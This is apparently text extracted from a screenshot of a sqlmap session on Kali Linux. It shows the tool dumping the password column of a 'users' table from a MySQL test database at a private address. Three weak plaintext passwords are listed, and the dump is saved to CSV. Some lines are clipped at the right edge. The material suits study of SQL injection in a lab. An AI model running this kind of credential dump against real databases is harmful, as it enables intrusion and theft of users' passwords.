 back-end DBMS: MySQL >= 5.0.12
[01:40:43] [INFO] fetching entries of column(s) 'password' for table 'users' i
database 'test'
[01:40:43] [INFO] analyzing table dump for possible password hashes
Database: test
Table: users
[3 entries]
+----------+
| password |
+----------+
| pass123  |
| 123456   |
| password |
+----------+
[01:40:43] [INFO] table 'test.users' dumped to CSV file '/root/.sqlmap/output/
2.168.0.104/dump/test/users.csv'
[01:40:43] [INFO] fetched data logged to text files under '/root/.sqlmap/outpu
192.168.0.104'
[*] shutting down at 01:40:43
root@kali:~#